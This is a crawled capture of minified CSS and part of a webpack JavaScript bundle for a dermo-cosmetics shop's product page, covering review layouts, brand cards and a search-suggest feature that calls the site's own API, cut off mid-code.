(max-width:1023px){.product-page-reviews__statistics{flex-direction:column;align-items:center}}.product-page-reviews__mini-title{font-size:1.0625rem;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-weight:500;text-transform:uppercase;margin-bottom:16px}@media (max-width:1023px){.product-page-reviews__rating{display:block;margin-bottom:48px}}.product-page-reviews__rating-value{font-size:7.5625rem;text-align:center;font-weight:700;font-family:FuturaCond,Arial,sans-serif;line-height:1;margin-bottom:16px}.product-page-reviews__percentage{position:relative;padding-left:32px;padding-right:32px;text-align:center}@media (max-width:1023px){.product-page-reviews__percentage{display:block;margin-bottom:48px}}.product-page-reviews__percentage:after,.product-page-reviews__percentage:before{content:"";display:block;position:absolute;width:1px;top:16px;bottom:16px;background:#ccc}@media (max-width:1023px){.product-page-reviews__percentage:after,.product-page-reviews__percentage:before{content:none}}.product-page-reviews__percentage:before{left:0}.product-page-reviews__percentage:after{right:0}.product-page-reviews__percentage-value{font-size:7.5625rem;line-height:1}.product-page-reviews__photos{max-width:840px;margin:2px auto auto}.product-page-reviews__photos-pic{display:block;height:125px}.product-page-reviews__photos-pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}@media (max-width:1023px){.product-page-reviews__photos-carousel{padding-right:24px}}@media (max-width:767px){.product-page-reviews__photos-carousel{padding-bottom:40px}}@media (min-width:768px){.product-page-reviews__photos-carousel .swiper-pagination{display:none}}.product-page-reviews-score{width:224px}.product-page-reviews-score__caption{white-space:nowrap;color:#64c7c3;padding-right:8px;vertical-align:baseline;text-align:left}.product-page-reviews-score__line{width:100%;vertical-align:baseline}.product-page-reviews-score__line-outer{height:6px;background:#ccc}.product-page-reviews-score__line-inner{height:100%;background:#64c7c3}.product-page-reviews-score__amount{padding-left:8px;vertical-align:baseline;text-align:right;font-family:FuturaCond,Arial,sans-serif;font-weight:500;font-size:1.25rem;line-height:1}.product-page-feedback-msg{background:#64c7c3;max-width:840px;margin:auto;color:#fff;padding:8px 24px}@media (max-width:767px){.product-page-feedback-msg{padding-top:24px;padding-bottom:56px}}.product-page-feedback-msg__yellow{color:#f8ff24}.product-page-feedback-msg__title{text-transform:uppercase;font-size:1.5625rem;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-page-feedback-msg__title{text-align:center}}.product-page-feedback-msg__desc{margin-bottom:16px}@media (max-width:767px){.product-page-feedback-msg__desc{text-align:center;margin-bottom:32px}}.product-page-feedback-msg__info-block{display:flex;align-items:center}@media (max-width:767px){.product-page-feedback-msg__info-block{flex-direction:column;align-items:center}}.product-page-feedback-msg__info-text{font-size:1.25rem;line-height:1.2}.product-page-feedback-msg__info-price{font-size:1.625rem;line-height:1.2}.product-page-feedback-msg__mini-block{display:flex;align-items:center}@media (max-width:767px){.product-page-feedback-msg__mini-block{margin:auto}}.product-page-feedback-msg__mini-block+.product-page-feedback-msg__mini-block{margin-left:32px}@media (max-width:767px){.product-page-feedback-msg__mini-block+.product-page-feedback-msg__mini-block{margin:24px auto auto}}.product-page-feedback-msg__mini-block-info{margin-left:20px}.product-page-feedback-msg__mini-block-icon{display:flex;justify-content:center;align-items:center;width:64px;height:64px;background:#fff;border-radius:50%}.product-page-feedback-msg__mini-block-svg{width:30px;height:30px}.product-page-feedback-msg__btn{margin-left:auto}@media (max-width:767px){.product-page-feedback-msg__btn{margin:40px auto 0}}.product-page-feedback-msg__btn:hover{background:#fff;color:#64c7c3}.product-page-feedbacks{padding-bottom:48px}.product-page-feedbacks__head{display:flex;align-items:center;font-size:1.0625rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;padding:16px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-feedbacks__head{display:block}}.product-page-feedbacks__caption{margin-bottom:16px;text-align:center}.product-page-feedbacks__select-wrapper{width:260px;margin-left:auto}@media (max-width:767px){.product-page-feedbacks__select-wrapper{margin:0 auto}}.product-page-feedbacks__select{padding-bottom:0}.product-page-feedbacks__row{display:flex;border-bottom:1px solid #ccc}@media (max-width:1023px){.product-page-feedbacks__row{display:-ms-grid;display:grid;-ms-grid-columns:calc(100% - 200px) 200px;grid-template-columns:calc(100% - 200px) 200px}}@media (max-width:767px){.product-page-feedbacks__row{display:block}}.product-page-feedbacks__titles{width:24%;padding:16px 12px 12px 32px}@media (max-width:1279px){.product-page-feedbacks__titles{padding-left:8px}}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__titles{-ms-grid-column:1;-ms-grid-column-span:2;grid-column:1/3;width:auto}}}@media (max-width:767px){.product-page-feedbacks__titles{width:auto;padding:24px 0 0;margin-bottom:16px}}.product-page-feedbacks__main{width:58%;padding:16px 12px}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__main{width:auto}}}@media (max-width:767px){.product-page-feedbacks__main{width:auto;padding:0;margin-bottom:24px}}.product-page-feedbacks__photo-wrapper{width:18%;padding-left:16px;padding-right:32px;padding-top:16px}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__photo-wrapper{width:auto}}}@media (max-width:767px){.product-page-feedbacks__photo-wrapper{width:auto;padding:0 0 32px}}.product-page-feedbacks__photo{display:block;max-width:120px;margin-left:auto}@media (max-width:767px){.product-page-feedbacks__photo{margin-left:0}}.product-page-feedbacks__user{display:flex;align-items:center;border:none;color:#000;margin-bottom:16px}@media (max-width:767px){.product-page-feedbacks__user{margin-bottom:8px}}.product-page-feedbacks__user-avatar{width:25px;height:25px}.product-page-feedbacks__user-name{font-weight:500;margin-left:12px;word-break:break-all}.product-page-feedbacks__date{color:#666}.product-page-feedbacks__rating{display:flex;align-items:center;margin-bottom:18px}@media (max-width:767px){.product-page-feedbacks__rating{margin-bottom:8px}}.product-page-feedbacks__rating-amount{font-size:1rem;margin-left:8px}.product-page-feedbacks__message{color:#666;overflow:hidden;text-overflow:ellipsis;height:24px;white-space:nowrap;margin-bottom:8px}.product-page-feedbacks__message.is-visible{overflow:auto;text-overflow:auto;height:auto;white-space:normal}.product-page-feedbacks__show-more{color:#64c7c3;fill:#64c7c3;font-size:.9375rem;margin-bottom:16px}.product-page-feedbacks__show-more.is-invisible{display:none}.product-page-feedbacks__show-more-icon{width:10px;margin-left:8px;transform:rotate(0);transition:transform .2s ease}.product-page-feedbacks__show-more.is-active .product-page-feedbacks__show-more-icon{transform:rotate(180deg)}.product-page-feedbacks__controls{display:flex;align-items:center}.product-page-feedbacks__like-btn{font-size:.9375rem;display:flex;align-items:center;fill:#999;transition:fill .2s ease}.product-page-feedbacks__like-btn.is-active,.product-page-feedbacks__like-btn:hover{fill:#666}.product-page-feedbacks__like-btn:not(:last-child){margin-right:32px}.product-page-feedbacks__like-icon{margin-right:8px}.product-page-feedbacks__pagination{padding:12px 0;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-feedbacks__pagination{text-align:center;padding:16px 0}}.product-page-feedbacks__pagination-btn{border:none}.product-page-brands__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;position:relative;text-align:center;padding-bottom:6px;margin-bottom:24px;text-transform:uppercase}.product-page-brands__title:after{content:"";position:absolute;bottom:0;left:50%;display:block;width:490px;max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-brands__wrapper{display:flex}@media (max-width:1023px){.product-page-brands__wrapper{display:block}}.product-page-brands__card{width:50%;border:2px solid #fe7968;padding:88px 88px 80px}@media (max-width:1023px){.product-page-brands__card{width:auto;padding-left:48px;padding-right:48px}}@media (max-width:767px){.product-page-brands__card{padding:64px 16px 48px}}.product-page-brands__card--galenic{border-color:#002e17}.product-page-brands__card--eau-thermale-avene{border-color:#ff8d7a}.product-page-brands__card--ducray{border-color:#2c7aa1}.product-page-brands__card--klorane{border-color:#006341}.product-page-brands__card--a-derma{border-color:#c2d450}.product-page-brands__card--elancyl{border-color:#668c4a}.product-page-brands__pic-wrapper{position:relative;width:50%}@media (max-width:1023px){.product-page-brands__pic-wrapper{display:none}}.product-page-brands__pic{position:absolute;left:0;right:0;top:0;bottom:0}.product-page-brands__pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;";width:100%}.product-page-brands__logo{margin-bottom:40px}.product-page-brands__logo img{max-width:275px;width:auto;max-height:103px;height:auto}.product-page-brands__desc{font-size:.9375rem;color:#fe7968;margin-bottom:24px}.product-page-brands__desc--galenic{color:#002e17}.product-page-brands__desc--eau-thermale-avene{color:#ff8d7a}.product-page-brands__desc--ducray{color:#2c7aa1}.product-page-brands__desc--klorane{color:#006341}.product-page-brands__desc--a-derma{color:#c2d450}.product-page-brands__desc--elancyl{color:#668c4a}.product-page-brands__links-list{text-align:center;margin-left:-12px;margin-right:-12px}.product-page-brands__link{display:inline-block;color:#fe7968;margin:12px}.product-page-brands__link--galenic{color:#002e17}.product-page-brands__link--eau-thermale-avene{color:#ff8d7a}.product-page-brands__link--ducray{color:#2c7aa1}.product-page-brands__link--klorane{color:#006341}.product-page-brands__link--a-derma{color:#c2d450}.product-page-brands__link--elancyl{color:#668c4a}@media (max-width:767px){.product-page-brands__link{margin-left:8px;margin-right:8px}}.product-page-order{border:1px solid #ccc}.product-page-order__top{display:flex;align-items:center;padding-right:16px}.product-page-order__top:not(:last-child){border-bottom:1px solid #ccc}.product-page-order__cancel{width:76px;height:76px;fill:#64c7c3;transition:fill .2s ease;border-right:1px solid #ccc;margin-right:16px}.product-page-order__cancel:hover{fill:#73dfdb}.product-page-order__cancel-icon{transform:rotate(180deg)}.product-page-order__submit{margin-left:auto;appearance:none;-webkit-appearance:none}.product-page-recommendations{padding-top:24px;padding-bottom:16px}.product-page-recommendations__title{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.875rem;font-weight:500;text-align:center;margin-bottom:16px}.product-page-recommendations__carousel{padding:0 48px}.product-page-recommendations__carousel:not(.is-loading):after,.product-page-recommendations__carousel:not(.is-loading):before{width:48px}.product-page-recommendations__carousel .swiper-button-next,.product-page-recommendations__carousel .swiper-button-prev{top:calc(50% - 90px);transform:none}.product-page-recommendations__carousel .swiper-button-prev{left:0}.product-page-recommendations__carousel .swiper-button-next{right:0}.product-pic-fullscreen{height:100vh}@media (max-width:767px){.product-pic-fullscreen{padding-left:8px;padding-right:8px}}.product-pic-fullscreen__picture{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.product-pic-fullscreen__picture img{width:auto;height:auto;display:inline-block}.product-pic-fullscreen__carousel{height:100%}.product-pic-fullscreen__video-wrapper{display:flex;align-items:center;height:100%;max-width:844px;margin:0 auto}@media (max-width:1023px){.product-pic-fullscreen__video-wrapper{max-width:100vh}}.product-pic-fullscreen__video{position:relative;width:100%;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.product-pic-fullscreen__video-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-outlet__wrapper{font-size:.875rem}@media (max-width:767px){.product-outlet__wrapper{display:flex;align-items:center;flex-direction:column;margin-bottom:8px}}.product-outlet__badge{display:inline-block;padding:5px 10px;margin-right:16px;background-color:#fe7968;color:#fff;font-size:.75rem}@media (max-width:1023px){.product-outlet__badge{font-size:.875rem}}@media (max-width:767px){.product-outlet__badge{margin-right:0;margin-bottom:8px}}.product-outlet__item{border:1px solid #999;padding:1px 6px;cursor:pointer;justify-content:space-between}.product-outlet__item:hover,input:checked+.product-outlet__item{border:2px solid #64c7c3;padding:0 5px}input:checked+.product-outlet__item{cursor:default}.product-outlet__input{display:none}
/*# sourceMappingURL=product-page.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/product-page.d229.js?1766745112203946
body_size: 35953
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[48,1,3,9],{"+M+D":function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("IylO");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="breadcrumbs",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},"+MHC":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-youtube",use:"icon-youtube-usage",viewBox:"0 0 22 16",content:'<symbol viewBox="0 0 22 16" id="icon-youtube">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.693 1.364C19.916 0.395 18.481 0 15.741 0H5.792C2.989 0 1.529 0.421 0.755 1.452C0 2.458 0 3.938 0 5.988V9.895C0 13.867 0.896 15.884 5.792 15.884H15.741C18.117 15.884 19.434 15.535 20.286 14.68C21.16 13.804 21.533 12.373 21.533 9.895V5.988C21.533 3.827 21.474 2.336 20.693 1.364ZM13.824 8.482L9.307 10.956C9.206 11.012 9.095 11.039 8.985 11.039C8.86 11.039 8.735 11.003 8.625 10.934C8.417 10.801 8.29 10.566 8.29 10.311V5.378C8.29 5.123 8.417 4.887 8.624 4.756C8.832 4.623 9.09 4.614 9.305 4.732L13.823 7.191C14.052 7.315 14.197 7.564 14.197 7.835C14.197 8.107 14.054 8.356 13.824 8.482Z" />\n</symbol>'});a.a.add(c)},"+V8L":function(t,e,n){},"/CpH":function(t,e,n){},"/Ots":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("tAUI"),n("Y6Zu"),n("kdKi"),n("T4Im")),i=n("7801");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function s(){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var h,m,v,g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(d,e);var n,r,a,l=p(d);function d(){return c(this,d),l.apply(this,arguments)}return n=d,(r=[{key:"initElements",value:function(){this.elements={$spinner:t(".spinner",this.$block)}}},{key:"init",value:function(t){s(y(d.prototype),"init",this).call(this,t),this.setSpinner(),this.setChangeHandler()}},{key:"setSpinner",value:function(){new i.a(this.elements.$spinner).init()}},{key:"setChangeHandler",value:function(){Object(o.e)(this.$block)}}])&&u(n.prototype,r),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),d}(r.a);h=g,v="product-quick-view",(m=b(m="className"))in h?Object.defineProperty(h,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):h[m]=v}).call(this,n("+2Rf"))},"0/XF":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("SYor"),n("+2oP"),n("fbCW"),n("ma9I"),n("sMBO"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("5s+n"),n("tjZM"),n("lEou"),n("DEfu"),n("I9xj"),n("FZtP"),n("WqmJ");var r=n("0JdG"),o=n("vAWl");n("L3VE"),n("gSVI"),n("tA79"),n("aCI3");function i(){i=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new E(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var y="suspendedStart",b="executing",h="completed",m={};function v(){}function g(){}function w(){}var O={};f(O,c,(function(){return this}));var C=Object.getPrototypeOf,j=C&&C(C(R([])));j&&j!==n&&r.call(j,c)&&(O=j);var P=w.prototype=v.prototype=Object.create(O);function k(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==u(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=y;return function(i,a){if(o===b)throw new Error("Generator is already running");if(o===h){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=L(c,r);if(u){if(u===m)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===y)throw o=h,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=b;var s=d(e,n,r);if("normal"===s.type){if(o=r.done?h:"suspendedYield",s.arg===m)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=h,r.method="throw",r.arg=s.arg)}}}function L(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,L(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function B(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function R(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(u(e)+" is not iterable")}return g.prototype=w,o(P,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(P),t},e.awrap=function(t){return{__await:t}},k(_.prototype),f(_.prototype,s,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(p(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},k(P),f(P,l,"Generator"),f(P,c,(function(){return this})),f(P,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=R,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(B),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),B(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;B(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:R(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function c(t){a(i,r,o,c,u,"next",t)}function u(t){a(i,r,o,c,u,"throw",t)}c(void 0)}))}}function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===u(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===u(e)?e:String(e)}var h,m,v,g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(i,t);var e,n,r,o=p(i);function i(){return l(this,i),o.apply(this,arguments)}return e=i,n&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);function w(){t("#field-search").val()?t(".js-search-clear").addClass("is-active"):t(".js-search-clear").removeClass("is-active")}h=g,v="search-main",(m=b(m="className"))in h?Object.defineProperty(h,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):h[m]=v,t((function(){o.a.create(),function(){var e=!("localhost"!==window.location.hostname&&"127.0.0.1"!==window.location.hostname);if(t(".js-search-suggest").length){var r=t("#field-search"),o=!1,a=[],u=[];e?u=n("F8X1"):t.ajax({url:"/api/internal/popular",success:function(t){u=t.results}});var s={delay:100,source:function(r,o){var s,l,f=t.trim(r.term);function p(){return(p=c(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n("Lchg"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(){return(d=c(i().mark((function e(){var n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.ajax({url:"/api/internal/search/".concat(f)});case 2:return n=e.sent,e.abrupt("return",n.results);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}s=e?function(){return p.apply(this,arguments)}():function(){return 